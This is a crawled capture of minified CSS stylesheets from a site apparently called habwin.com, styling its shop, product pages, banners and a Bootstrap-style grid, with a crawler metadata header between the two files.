.title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120446
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media 